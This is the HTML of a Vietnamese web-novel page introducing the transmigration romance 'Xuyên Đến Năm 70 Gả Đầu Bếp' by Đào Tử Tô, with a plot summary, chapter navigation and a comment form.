            <span class="inline-block align-middle border-t-4 border-l-4 border-solid-t border-x-transparent border-r-4 ml-1"></span>
        </div>
    </div>
        <div class="text-sm h-full">
        <div class="flex items-center p-[15px]" id="nav-list-not-pc">
            <a href="https://historyeducationhawaii.org/novel_tags/co-dai/" style="text-decoration:none;color:#333">
            Cổ Đại            </a>
            <span class="inline-block align-middle border-t-4 border-l-4 border-solid-t border-x-transparent border-r-4 ml-1"></span>
        </div>
    </div>
        <div class="text-sm h-full">
        <div class="flex items-center p-[15px]" id="nav-list-not-pc">
            <a href="https://historyeducationhawaii.org/novel_category/ngau-hung/" style="text-decoration:none;color:#333">
            Ngẫu Hứng            </a>
            <span class="inline-block align-middle border-t-4 border-l-4 border-solid-t border-x-transparent border-r-4 ml-1"></span>
        </div>
    </div>
        <div class="text-sm h-full">
        <div class="flex items-center p-[15px]" id="nav-list-not-pc">
            <a href="https://historyeducationhawaii.org/novel_category/truyen-khac/" style="text-decoration:none;color:#333">
            Truyện Khác            </a>
            <span class="inline-block align-middle border-t-4 border-l-4 border-solid-t border-x-transparent border-r-4 ml-1"></span>
        </div>
    </div>
    </div>
        </div>
        <div class="py-2 w-full xl:hidden flex justify-between flex-wrap items-center mx-auto">
            <form action="https://historyeducationhawaii.org/" class="w-full rounded-full mx-3">
            <div class="flex w-full border border-solid border-[#be8c28] rounded-full mx-auto md:max-w-[760px] lg:max-w-[940px] xl:max-w-[1200px]">
            <div class="flex items-center bg-white dark:bg-[#232323] rounded-l-full w-full">
                <input id="input-search-mobile" class="px-[10px] py-[5px] outline-none dark:bg-[#232323] rounded-l-full w-full" placeholder="Tìm Tên Truyện, Tên Tác Giả" type="text" name="s" autocomplete="off" value="">
            </div>
            <button class="bg-white dark:bg-[#232323] dark:hover:bg-[#1b1b1b] px-[10px] py-[5px] hover:bg-[#e6e6e6] rounded-r-full" type="submit" aria-label="Tìm kiếm"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-[18px] h-[18px] text-[#be8c28]">
                <path stroke-linecap="round" stroke-linejoin="round" d="M21 21l-5.197-5.197m0 0A7.5 7.5 0 105.196 5.196a7.5 7.5 0 0010.607 10.607z"></path></svg></button></div><div class="bg-white rounded-t-lg left-0 right-0 z-30 overflow-hidden mt-1"><div id="result-search-story-mobile" class="hidden"></div><div id="result-search-author-mobile" class="hidden"></div></div></form></div>    <div class="px-3 lg:px-0 h-8 text-sm shadow w-full whitespace-nowrap bg-[#ececec] dark:bg-[#121212]" id="breadcrumbs">
		<ol class="flex items-center h-full w-full xl:max-w-[1200px] md:max-w-[760px] lg:max-w-[940px] mx-auto" itemscope="" itemType="https://schema.org/BreadcrumbList">
			<li class="flex h-full items-center" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href="https://historyeducationhawaii.org/" class="pr-1 hover:underline" aria-label="home" itemprop="item">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-5 h-5">
						<path stroke-linecap="round" stroke-linejoin="round" d="M2.25 12l8.954-8.955c.44-.439 1.152-.439 1.591 0L21.75 12M4.5 9.75v10.125c0 .621.504 1.125 1.125 1.125H9.75v-4.875c0-.621.504-1.125 1.125-1.125h2.25c.621 0 1.125.504 1.125 1.125V21h4.125c.621 0 1.125-.504 1.125-1.125V9.75M8.25 21h8.25"></path>
					</svg>
				</a>
				<a href="https://historyeducationhawaii.org/" class="hover:underline" title="Đọc truyện online" itemprop="item">
					<span itemprop="name">Truyện</span>
				</a>
				<meta itemprop="position" content="1" />
			</li>
			<li class="breadcrumb flex" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<span class="block max-w-[250px] lg:max-w-full" itemprop="item" itemscope itemtype="https://schema.org/WebPage" id="unique_breadcrumb_item_id">
					<span itemprop="name">Xuyên Đến Năm 70 Gả Đầu Bếp</span>
				</span>
				<meta itemprop="position" content="2" />
			</li>
		</ol>
	</div>
    <header class="h-full md:h-[510px] bg-[#f5f5f5] border-[#f7f7f7] text-[#e9e9e9] relative md:py-[30px] pb-5"
            itemscope="" itemType="https://schema.org/Book">
        <div class="absolute top-0 lefft-0 w-full h-full bg-black opacity-85 hidden md:block overflow-hidden bg-shadow-black">
            <img src="https://cdn.historyeducationhawaii.org/images/do-thi/1529d657e5f39ee5637bc7a71e85201f.jpg" alt="Xuyên Đến Năm 70 Gả Đầu Bếp"
                 class="w-full h-full bg-shadow-black bg-story-image"/>
            <div class="absolute top-0 left-0 w-full h-full bg-[#000] opacity-50"></div>
        </div>
        <div class="md:flex md:flex-row md:mx-auto md:h-full md:w-[760px] lg:w-[940px] xl:w-[1200px] md:relative   h-full w-full   ">
            <div class="flex-grow-0 flex-shrink-0 basis-[314px] md:shadow-md md:h-full max-h-full z-1 md:bg-transparent  md:rounded overflow-hidden md:mr-5 absolute top-0 bottom-0 right-0 left-0 h-[430px] md:static bg-[#000]">
                <figure class="w-full h-full">
                    <img src="https://cdn.historyeducationhawaii.org/images/do-thi/1529d657e5f39ee5637bc7a71e85201f.jpg" alt="Xuyên Đến Năm 70 Gả Đầu Bếp"
                         class="w-full h-full bg-shadow-black"/>
                </figure>
            </div>
            <div class="flex flex-shrink flex-grow basis-auto flex-col justify-end px-3 md:px-0">
                <div class="order-1 z-10 h-[430px] md:h-max flex justify-end flex-col">
                    <h1 class="font-bold mb-1 text-[#f1f1f1] text-2xl lg:text-[28px] line-clamp-2">
                        <span>Xuyên Đến Năm 70 Gả Đầu Bếp</span>
                    </h1>
                    <div class="text-[#e9e9e9] mb-1 text-base">
                        <span class="mr-1">Tác giả:</span>
                                                                            <a href="https://historyeducationhawaii.org/novel_author/dao-tu-to/" style="color:#fff">
                                <span itemProp="name">Đào Tử Tô</span>
                            </a>
                                                                    </div>
                    <div class="flex items-center mb-3">

                    </div>
                    <div class="mb-[14px] text-lg order-3 text-[#f1f1f1] grid grid-cols-4 md:gap-[14px] md:mr-auto">
                    <span class="col-span-1 md:border-r md:border-solid md:border-[#c1c3c5] md:flex flex-col-reverse md:pr-3 md:p-0 md:items-start rounded-md md:rounded-none py-[10px] px-[6px] shadow-xl text-center flex md:shadow-none justify-between">
                        <strong class="text-xs lg:text-lg flex items-center justify-center text-[1.2rem] leading-[1.2]">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                                 stroke="currentColor" class="w-5 h-5 lg:w-6 lg:h-6 text-[#e5e7eb] mr-1">
                                <path stroke-linecap="round" stroke-linejoin="round"
                                      d="M12 6.042A8.967 8.967 0 0 0 6 3.75c-1.052 0-2.062.18-3 .512v14.25A8.987 8.987 0 0 1 6 18c2.305 0 4.408.867 6 2.292m0-14.25a8.966 8.966 0 0 1 6-2.292c1.052 0 2.062.18 3 .512v14.25A8.987 8.987 0 0 0 18 18a8.967 8.967 0 0 0-6 2.292m0-14.25v14.25"></path>
                            </svg>
                            37</strong>
                        <small class="order-1 md:mb-1 text-sm">Chương</small>
                    </span>
                                              <small class="order-1 md:mb-1 text-sm">Lượt Xem</small>
                                                <span class="col-span-1 md:border-r md:border-solid md:border-[#c1c3c5] md:flex flex-col-reverse md:pr-3 md:p-0 md:items-start   rounded-md md:rounded-none py-[10px] px-[6px] shadow-xl text-center flex md:shadow-none justify-between   ">
                        <strong class="text-xs lg:text-lg flex items-center justify-center text-[1.2rem] leading-[1.2]">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"
                                 class="w-5 h-5 md:w-6 md:h-6 mr-1">
                                <path fill="#c1c3c5"
                                      d="M0 48V487.7C0 501.1 10.9 512 24.3 512c5 0 9.9-1.5 14-4.4L192 400 345.7 507.6c4.1 2.9 9 4.4 14 4.4c13.4 0 24.3-10.9 24.3-24.3V48c0-26.5-21.5-48-48-48H48C21.5 0 0 21.5 0 48z"></path>
                            </svg>
                            37                        </strong>
                        <small class="order-1 md:mb-1 text-sm truncate">Đánh giá</small>
                    </span>
                        <span class="col-span-1 md:flex md:flex-col-reverse md:pr-3 md:p-0 md:items-start   rounded-md md:rounded-none py-[10px] px-[6px] shadow-xl text-center flex md:shadow-none flex-col-reverse justify-between">
                        <strong class="text-xs lg:text-lg text-[1.2rem] leading-[1.2] truncate text-[#be8c28] block">
                            Chưa hoàn thành                        </strong>

                        <small class="order-1 md:mb-1 text-sm">Trạng thái</small>
                    </span>
                    </div>
                </div>
                                <ul class="grid xl:grid-cols-3 grid-cols-2 gap-3 text-xs lg:text-sm order-1 md:order-2 mt-5 md:mt-0">
                                            <li>
                            <a href="https://historyeducationhawaii.org/xuyen-den-nam-70-ga-dau-bep/19857/"
                               class="bg-gradient-to-b from-opacity-15 to-transparent shadow-md text-white flex justify-center items-center bg-[#be8c28] rounded-md h-[46px] uppercase text-xs">
                                <svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"
                                     class="w-5 h-5 mr-1">
                                    <path fill="white"
                                          d="M118.6 80c-11.5 0-21.4 7.9-24 19.1L57 260.3c20.5-6.2 48.3-12.3 78.7-12.3c32.3 0 61.8 6.9 82.8 13.5c10.6 3.3 19.3 6.7 25.4 9.2c3.1 1.3 5.5 2.4 7.3 3.2c.9 .4 1.6 .7 2.1 1l.6 .3 .2 .1 .1 0 0 0 0 0s0 0-6.3 12.7h0l6.3-12.7c5.8 2.9 10.4 7.3 13.5 12.7h40.6c3.1-5.3 7.7-9.8 13.5-12.7l6.3 12.7h0c-6.3-12.7-6.3-12.7-6.3-12.7l0 0 0 0 .1 0 .2-.1 .6-.3c.5-.2 1.2-.6 2.1-1c1.8-.8 4.2-1.9 7.3-3.2c6.1-2.6 14.8-5.9 25.4-9.2c21-6.6 50.4-13.5 82.8-13.5c30.4 0 58.2 6.1 78.7 12.3L481.4 99.1c-2.6-11.2-12.6-19.1-24-19.1c-3.1 0-6.2 .6-9.2 1.8L416.9 94.3c-12.3 4.9-26.3-1.1-31.2-13.4s1.1-26.3 13.4-31.2l31.3-12.5c8.6-3.4 17.7-5.2 27-5.2c33.8 0 63.1 23.3 70.8 56.2l43.9 188c1.7 7.3 2.9 14.7 3.5 22.1c.3 1.9 .5 3.8 .5 5.7v6.7V352v16c0 61.9-50.1 112-112 112H419.7c-59.4 0-108.5-46.4-111.8-105.8L306.6 352H269.4l-1.2 22.2C264.9 433.6 215.8 480 156.3 480H112C50.1 480 0 429.9 0 368V352 310.7 304c0-1.9 .2-3.8 .5-5.7c.6-7.4 1.8-14.8 3.5-22.1l43.9-188C55.5 55.3 84.8 32 118.6 32c9.2 0 18.4 1.8 27 5.2l31.3 12.5c12.3 4.9 18.3 18.9 13.4 31.2s-18.9 18.3-31.2 13.4L127.8 81.8c-2.9-1.2-6-1.8-9.2-1.8zM64 325.4V368c0 26.5 21.5 48 48 48h44.3c25.5 0 46.5-19.9 47.9-45.3l2.5-45.6c-2.3-.8-4.9-1.7-7.5-2.5c-17.2-5.4-39.9-10.5-63.6-10.5c-23.7 0-46.2 5.1-63.2 10.5c-3.1 1-5.9 1.9-8.5 2.9zM512 368V325.4c-2.6-.9-5.5-1.9-8.5-2.9c-17-5.4-39.5-10.5-63.2-10.5c-23.7 0-46.4 5.1-63.6 10.5c-2.7 .8-5.2 1.7-7.5 2.5l2.5 45.6c1.4 25.4 22.5 45.3 47.9 45.3H464c26.5 0 48-21.5 48-48z"></path>
                                </svg>
                                ĐỌC TỪ ĐẦU
                            </a>
                        </li>
                                                                                    <li>
                            <a href="https://historyeducationhawaii.org/xuyen-den-nam-70-ga-dau-bep/19893/"
                               class="text-black bg-gradient-to-b from-opacity-15 to-transparent shadow-md flex justify-center items-center bg-[#ccc] rounded-md h-[46px] uppercase text-xs">
                                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor"
                                     class="bi bi-journals w-5 h-5 mr-1" viewBox="0 0 16 16">
                                    <path d="M5 0h8a2 2 0 0 1 2 2v10a2 2 0 0 1-2 2 2 2 0 0 1-2 2H3a2 2 0 0 1-2-2h1a1 1 0 0 0 1 1h8a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1H3a1 1 0 0 0-1 1H1a2 2 0 0 1 2-2h8a2 2 0 0 1 2 2v9a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1H3a2 2 0 0 1 2-2"></path>
                                    <path d="M1 6v-.5a.5.5 0 0 1 1 0V6h.5a.5.5 0 0 1 0 1h-2a.5.5 0 0 1 0-1zm0 3v-.5a.5.5 0 0 1 1 0V9h.5a.5.5 0 0 1 0 1h-2a.5.5 0 0 1 0-1zm0 2.5v.5H.5a.5.5 0 0 0 0 1h2a.5.5 0 0 0 0-1H2v-.5a.5.5 0 0 0-1 0"></path>
                                </svg>
                               
                                <span class="hidden md:inline-block "> Chương mới nhất</span>
                            </a>
                        </li>
                                        <li><a href="#gioi-thieu-truyen"
                           class="text-black bg-gradient-to-b from-opacity-15 to-transparent shadow-md flex justify-center items-center bg-[#ccc] rounded-md h-[46px] uppercase text-xs">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                                 stroke="currentColor" class="w-5 h-5 mr-1">
                                <path stroke-linecap="round" stroke-linejoin="round"
                                      d="M12 6.042A8.967 8.967 0 006 3.75c-1.052 0-2.062.18-3 .512v14.25A8.987 8.987 0 016 18c2.305 0 4.408.867 6 2.292m0-14.25a8.966 8.966 0 016-2.292c1.052 0 2.062.18 3 .512v14.25A8.987 8.987 0 0018 18a8.967 8.967 0 00-6 2.292m0-14.25v14.25"></path>
                            </svg>
                           <span class="hidden md:inline-block">Giới thiệu truyện</span></a></li>
                    <li class=""><a href="#danh-sach-chuong"
                                    class="bg-gradient-to-b from-opacity-15 to-transparent shadow-md flex justify-center items-center bg-[#ccc] rounded-md h-[46px] uppercase text-xs text-black">
                            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor"
                                 class="bi bi-list w-5 h-5 mr-1" viewBox="0 0 16 16">
                                <path fill-rule="evenodd"
                                      d="M2.5 12a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5m0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5m0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5"></path>
                            </svg>
                            Danh sách </a></li>
                </ul>
                <div class="md:mb-[14px] order-1 mt-5 md:mt-0 px-[10px] py-3 md:px-0 md:py-0 bg-[#fff] md:bg-transparent rounded-md md:rounded-none">
                    <h4 class="mb-1 text-[1rem] text-[#2a2e2e] md:text-[#e5e7eb] uppercase md:capitalize font-bold    md:font-normal text-center md:text-start   before:content-[&#x27;&#x27;] before:border-b before:border-solid before:border-[#ededed] before:m-auto before:shrink-[1] before:grow-[1] before:basis-1   after:content-[&#x27;&#x27;] after:border-b after:border-solid after:border-[#ededed] after:m-auto ">
                        Thể Loại</h4>
                    <ul class="flex flex-wrap justify-center md:justify-start">
                                                                            <li class="mt-1 lg:mt-2 mr-1 lg:mr-2">
                                <a href="https://historyeducationhawaii.org/novel_tags/dien-van/"
                                   style="color:#fff;padding:5px;text-decoration:none"
                                   class="px-2 rounded-md border border-solid border-transparent capitalize bg-[#be8c28] text-xs lg:text-base"
                                   itemProp="genre">
                                    Điền Văn                                </a>
                            </li>
                                                    <li class="mt-1 lg:mt-2 mr-1 lg:mr-2">
                                <a href="https://historyeducationhawaii.org/novel_tags/do-thi/"
                                   style="color:#fff;padding:5px;text-decoration:none"
                                   class="px-2 rounded-md border border-solid border-transparent capitalize bg-[#be8c28] text-xs lg:text-base"
                                   itemProp="genre">
                                    Đô Thị                                </a>
                            </li>
                                                    <li class="mt-1 lg:mt-2 mr-1 lg:mr-2">
                                <a href="https://historyeducationhawaii.org/novel_tags/ngon-tinh/"
                                   style="color:#fff;padding:5px;text-decoration:none"
                                   class="px-2 rounded-md border border-solid border-transparent capitalize bg-[#be8c28] text-xs lg:text-base"
                                   itemProp="genre">
                                    Ngôn Tình                                </a>
                            </li>
                                                    <li class="mt-1 lg:mt-2 mr-1 lg:mr-2">
                                <a href="https://historyeducationhawaii.org/novel_tags/xuyen-khong/"
                                   style="color:#fff;padding:5px;text-decoration:none"
                                   class="px-2 rounded-md border border-solid border-transparent capitalize bg-[#be8c28] text-xs lg:text-base"
                                   itemProp="genre">
                                    Xuyên Không                                </a>
                            </li>
                        
                    </ul>
                </div>
            </div>
        </div>
    </header>
    <div class="w-full xl:max-w-[1200px] md:max-w-[760px] lg:max-w-[940px] mx-auto pt-[20px] min-h-screen mb-[50px]">
        <div class="lg:grid lg:grid-cols-4 lg:gap-3 lg:mt-10">
            <div class="lg:col-span-3">
                <div class="text-xl p-3 border-[2px] border-dashed border-[#eee] mb-3 rounded-md">
                    <h2 class="font-bold">Mới Nhất</h2>
                    <div class="w-full py-3">
                                                                            <div class="w-full flex justify-between items-center">
                                <a href="https://historyeducationhawaii.org/xuyen-den-nam-70-ga-dau-bep/19893/"
                                   class="text-sm truncate capitalize block w-[90%] mr-6 pr-2">
                                    Chương 37: 37: Không Cần Nhiều Con Như Vậy                                </a>
                                <span class="block max-w-[20%] bg-[#bf2c24] text-[#fff] text-xs px-2 py-1 rounded-xl w-max font-bold">Mới</span>
                            </div>
                                            </div>
                </div>
                <div class="px-2 md:p-0 text-base max-h-[250px] overflow-hidden" id="gioi-thieu-truyen">
                    <div class="border-b border-solid border-[#ccc] pt-3 mb-5 md:p-0">
                        <h2 class="text-xl border-b border-solid hover:border-[#be8c28] max-w-max font-bold hover:text-[#be8c28] capitalize cursor-pointer">
                            tóm tắt nội dung truyện <!-- -->Xuyên Đến Năm 70 Gả Đầu Bếp</h2>
                    </div>
                    <div class="mb-[22px] text-justify">
                        <div class="content-posts text-justify">
                                                        <p>
                                Chào mừng các bạn đến với Website Truyện Full . Các bạn đang xem truyện 
                                <a href="https://historyeducationhawaii.org/novel/xuyen-den-nam-70-ga-dau-bep/"><b>Xuyên Đến Năm 70 Gả Đầu Bếp</b></a>
                                thuộc thể loại
                                                                                                    <a href="https://historyeducationhawaii.org/novel_tags/dien-van/">
                                        <b>
                                            Điền Văn                                        </b>
                                    </a>
                                    <span>,</span>
                                                                    <a href="https://historyeducationhawaii.org/novel_tags/do-thi/">
                                        <b>
                                            Đô Thị                                        </b>
                                    </a>
                                    <span>,</span>
                                                                    <a href="https://historyeducationhawaii.org/novel_tags/ngon-tinh/">
                                        <b>
                                            Ngôn Tình                                        </b>
                                    </a>
                                    <span>,</span>
                                                                    <a href="https://historyeducationhawaii.org/novel_tags/xuyen-khong/">
                                        <b>
                                            Xuyên Không                                        </b>
                                    </a>
                                    <span></span>
                                 của tác giả
                                <a href="https://historyeducationhawaii.org/novel_author/dao-tu-to/"><b>Đào Tử Tô</b></a>
                                đang được quan tâm hiện nay.
                                <a href="https://historyeducationhawaii.org"><b>https://historyeducationhawaii.org</b></a>
                                luôn chú trọng cập nhật thể loại truyên hot nhất hiện nay. Bộ
                                truyện
                                <a href="https://historyeducationhawaii.org/novel/xuyen-den-nam-70-ga-dau-bep/"><b>Xuyên Đến Năm 70 Gả Đầu Bếp</b></a>
                                đang được biên tập mỗi ngày gửi đến các bạn độc giả.
                            </p>

                        </div>

                    </div>
                    <div class="text-justify mt-5">
                                                <p>Văn ánTừ tận thế, Hoắc Nhung bỗng xuyên không về những năm 70 bình yên tại một thôn xóm nhỏ.Hoắc Nhung thành một thiếu nữ xinh đẹp của Hoắc gia, một cô gái được sủng ái vô vàn cả nhà đều thương yêu chiều chuộng, Hoắc Tiểu DUng.Tình thế không tốt, để tránh đi việc bị tra nam dây dưa, làm hại, Hoắc Tiểu Dung cần phải lấy chồng sớmVừa tới nơi này đã phải lập gia đình, mà nghe đâu đối tượng xem mắt của mình còn là một quân nhân xuất ngũ, đẹp trai, còn là một đầu bếp có tay nghề cao, thế là liền vui mừng đồng ý.</p>
                        Hãy cùng bắt đầu hòa mình vào thế giới tuyệt diệu của truyện
                        "<b>Xuyên Đến Năm 70 Gả Đầu Bếp</b>", nơi mà câu chuyện của
                        "<b>Xuyên Không</b>" sẽ đưa bạn vào một hành
                        trình đầy cảm xúc và hy vọng. Sau đây <b>https://historyeducationhawaii.org/</b> xin gửi đến
                        Quý Độc Giả Độ dài "<b>Chương 37</b>"
                        "<b>Xuyên Đến Năm 70 Gả Đầu Bếp</b>" được biên dịch một hết sức chi tiết & tỉ mỉ.
                    </div>
                </div>
                <button id="showMoreBtn" class="text-[#be8c28] mt-5 pl-2 lg:pl-0 hover:underline">Xem thêm...</button>
                <div class="mt-[40px] px-2 md:p-0" id="danh-sach-chuong"
                     data-term_id="1070">
                    <div class="border-b border-solid border-[#ccc] mb-[20px]">
                        <h3 class="flex items-center border-b border-solid hover:border-[#be8c28] text-xl max-w-max font-bold hover:text-[#be8c28] capitalize cursor-pointer">
                            Danh sách chương</h3>
                    </div>
                    <div class="mt-5">
                        <div class="md:flex md:justify-between pb-5">
                            <div class="mb-5 md:mb-0"><input type="number" min="1" max="41" placeholder="Nhập số chương"
                                                             class="p-[6px] w-[155px] mr-2 caret-[#2a2e2e] dark:caret-[#acacac] rounded text-base border border-solid   border-[#f2f2f2] dark:border-[#1b1b1b] bg-[#e5e5e5] dark:bg-[#2a2a2a] outline-none"
                                                             id="moving-chapter"/>
                                <button class="px-10 bg-[#be8c28] dark:bg-[#6258cc] h-[38px] text-[#f1f1f1] text-sm rounded-md"
                                        style="background-image:linear-gradient(180deg,rgba(255,255,255,.15),rgba(255,255,255,0));box-shadow:0 2px 4px -2px rgba(0,0,0,.3)">
                                    Đi
                                </button>
                            </div>
                            <div class="flex justify-between md:justify-start">
                                <div class="flex items-center">
                                    <ul class="flex items-center justify-end rounded list-page">

                                    </ul>
                                </div>
                                <a href="javascript:;" class="order px-[10px] py-[2px] ml-4">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="w-8 h-8">
                                        <path fill="#be8c28"
                                              d="M151.6 469.6C145.5 476.2 137 480 128 480s-17.5-3.8-23.6-10.4l-88-96c-11.9-13-11.1-33.3 2-45.2s33.3-11.1 45.2 2L96 365.7V64c0-17.7 14.3-32 32-32s32 14.3 32 32V365.7l32.4-35.4c11.9-13 32.2-13.9 45.2-2s13.9 32.2 2 45.2l-88 96zM320 32h32c17.7 0 32 14.3 32 32s-14.3 32-32 32H320c-17.7 0-32-14.3-32-32s14.3-32 32-32zm0 128h96c17.7 0 32 14.3 32 32s-14.3 32-32 32H320c-17.7 0-32-14.3-32-32s14.3-32 32-32zm0 128H480c17.7 0 32 14.3 32 32s-14.3 32-32 32H320c-17.7 0-32-14.3-32-32s14.3-32 32-32zm0 128H544c17.7 0 32 14.3 32 32s-14.3 32-32 32H320c-17.7 0-32-14.3-32-32s14.3-32 32-32z"></path>
                                    </svg>
                                </a>
                            </div>
                        </div>
                    </div>
                    <ul class="grid grid-cols-1 md:grid-cols-2 gap-x-[30px] custom-list">
                    </ul>
                    <div class="mt-5">
                        <div class="md:flex md:justify-between pb-5">
                            <div class="mb-5 md:mb-0"><input type="number" min="1" max="41" placeholder="Nhập số chương"
                                                             class="p-[6px] w-[155px] mr-2 caret-[#2a2e2e] dark:caret-[#acacac] rounded text-base border border-solid   border-[#f2f2f2] dark:border-[#1b1b1b] bg-[#e5e5e5] dark:bg-[#2a2a2a] outline-none"
                                                             id="moving-chapter"/>
                                <button class="px-10 bg-[#be8c28] dark:bg-[#6258cc] h-[38px] text-[#f1f1f1] text-sm rounded-md"
                                        style="background-image:linear-gradient(180deg,rgba(255,255,255,.15),rgba(255,255,255,0));box-shadow:0 2px 4px -2px rgba(0,0,0,.3)">
                                    Đi
                                </button>
                            </div>
                            <div class="flex justify-between md:justify-start">
                                <div class="flex items-center">
                                    <ul class="flex items-center justify-end rounded list-page ">

                                    </ul>
                                </div>
                                <a href="javascript:;" class="order px-[10px] py-[2px] ml-4">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="w-8 h-8">
                                        <path fill="#be8c28"
                                              d="M151.6 469.6C145.5 476.2 137 480 128 480s-17.5-3.8-23.6-10.4l-88-96c-11.9-13-11.1-33.3 2-45.2s33.3-11.1 45.2 2L96 365.7V64c0-17.7 14.3-32 32-32s32 14.3 32 32V365.7l32.4-35.4c11.9-13 32.2-13.9 45.2-2s13.9 32.2 2 45.2l-88 96zM320 32h32c17.7 0 32 14.3 32 32s-14.3 32-32 32H320c-17.7 0-32-14.3-32-32s14.3-32 32-32zm0 128h96c17.7 0 32 14.3 32 32s-14.3 32-32 32H320c-17.7 0-32-14.3-32-32s14.3-32 32-32zm0 128H480c17.7 0 32 14.3 32 32s-14.3 32-32 32H320c-17.7 0-32-14.3-32-32s14.3-32 32-32zm0 128H544c17.7 0 32 14.3 32 32s-14.3 32-32 32H320c-17.7 0-32-14.3-32-32s14.3-32 32-32z"></path>
                                    </svg>
                                </a>
                            </div>
                        </div>
                    </div>
                    <div class="mt-[40px] px-2 md:p-0">
                        <div class="border-b border-solid border-[#ccc] mb-[20px]" id="binh-luan">
                            <h2 class="flex items-center border-b border-solid border-[#be8c28] text-[#be8c28] text-xl max-w-max font-bold">
                                Bình luận truyện chữ hay Xuyên Đến Năm 70 Gả Đầu Bếp</h2>
                        </div>
                        <div id="fb-root" class=" fb_reset">
                            <div style="position: absolute; top: -10000px; width: 0px; height: 0px;">
                                <div></div>
                            </div>
                        </div>

                                                    <div class="_li">
                                <div class="pluginSkinLight pluginFontHelvetica">
                                    <div>
                                        <div class="_56q9">
                                            <div class="_2pi8">

                                                                                                <div class="_4uyl _1zz8 _2392 clearfix" direction="left">
                                                    <div class="_ohe">
                                                        <div class="_4cqr"><a src="javascript:;" target="_blank"
                                                                              class="img _8o _8s UFIImageBlockImage">
                                                                <img class="_1ci img"
                                                                     src="https://historyeducationhawaii.org/wp-content/uploads/2024/04/avatar.png" alt=""></a>
                                                            <div class="clearfix"></div>
                                                        </div>
                                                    </div>
                                                    <div class="">
                                                        <form class="comment-form" id="comment-form" method="post"
                                                              action="https://historyeducationhawaii.org/wp-comments-post.php">
                                                                                                                            <div style="margin-bottom:10px;width:30%">
                                                                    <label>Biệt danh:</label>
                                                                    <input type="text" name="author"
                                                                           style="border: 1px solid #d3d6db;height:1.5rem"
                                                                           required>
                                                                </div>
                                                                                                                        <div class="UFIImageBlockContent _42ef">
                                                                <div>
                                                                    <div class="UFIInputContainer">
                                                                        <textarea aria-label="Thêm bình luận"
                                                                                  class="_1cb _1u9t"
                                                                                  placeholder="Viết bình luận..."
                                                                                  id="comment-message"
                                                                                  name="comment"></textarea>
                                                                        <div class="UFICommentAttachmentButtons clearfix hidden_elem"></div>
                                                                    </div>
                                                                    <div class="_4uym">
                                                                        <div class="_5tr6 clearfix _2ph- clearfix">
                                                                            <div class="_ohe"><span></span></div>
                                                                            <div class="_ohf">
                                                                            <span>
                                                                                <button class="rfloat _3-99 _4jy0 _4jy3 _4jy1 _51sy selected _42ft _42fr"
                                                                                        type="submit" value="1">Đăng nhập vào bài viết</button>
                                                                            </span>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <input type="hidden" name="comment_post_ID"
                                                                   value="19856"
                                                                   id="comment_post_ID">
                                                        </form>
                                                    </div>
                                                </div>
                                                <div class="_4k-6">
                                                                                                    </div>
                                            </div>
                                        </div><!-- react-mount-point-unstable -->
                                    </div>
                                </div>
                            </div>
                                            </div>
                </div>
            </div>
            <div class="mt-[40px] px-2 md:p-0">

                <div id="fb-root">
                    <div class="lg:col-span-2 col-span-12">
    <div class="dark:bg-[#232323] p-3 mb-[20px] h-max bg-[#f7f5f0] rounded-2xl">
        <div class=" border-b border-solid border-[#ccc] mb-[20px]">
            <h4 class="capitalize flex items-center border-b border-[black] text-base font-bold max-w-max">Top 10 Truyện Chữ Hot</h4>
        </div>
        <div>
                                <div class="flex border-b border-dashed border-[#ccc] top_rank">
                        <div class="w-8 h-8 text-white text-sm font-extrabold rounded-full flex items-center justify-center mt-[2px] mr-[10px] mb-[10px] rank_king">1</div>
                        <div class="truncate w-[80%]">
                            <h3>
                                <a href="https://historyeducationhawaii.org/novel/vo-han-luu-the-gioi-ngoai-va-trong/" class="capitalize text-sm text-[#be8c28] font-bold truncate block hover:underline mb-1">
                                    [Vô Hạn Lưu] Thế Giới Ngoài Và Trong                                </a>
                            </h3>
                            <div class="text-xs truncate">
                                                                                                    <a href="https://historyeducationhawaii.org/vo-han-luu-the-gioi-ngoai-va-trong/2391/" class="hover:underline story-category capitalize">
                                        Chương 15: Chương 15                                    </a>
                                                            </div>
                        </div>
                    </div>
                                <div class="flex border-b border-dashed border-[#ccc] top_rank">
                        <div class="w-8 h-8 text-white text-sm font-extrabold rounded-full flex items-center justify-center mt-[2px] mr-[10px] mb-[10px] rank_king">2</div>
                        <div class="truncate w-[80%]">
                            <h3>
                                <a href="https://historyeducationhawaii.org/novel/dam-say-he-liet-tam-co-thien-su/" class="capitalize text-sm text-[#be8c28] font-bold truncate block hover:underline mb-1">
                                    [Đắm Say Hệ Liệt] Tâm Cơ Thiên Sứ                                </a>
                            </h3>
                            <div class="text-xs truncate">
                                                                                            </div>
                        </div>
                    </div>
                                <div class="flex border-b border-dashed border-[#ccc] top_rank">
                        <div class="w-8 h-8 text-white text-sm font-extrabold rounded-full flex items-center justify-center mt-[2px] mr-[10px] mb-[10px] rank_king">3</div>
                        <div class="truncate w-[80%]">
                            <h3>
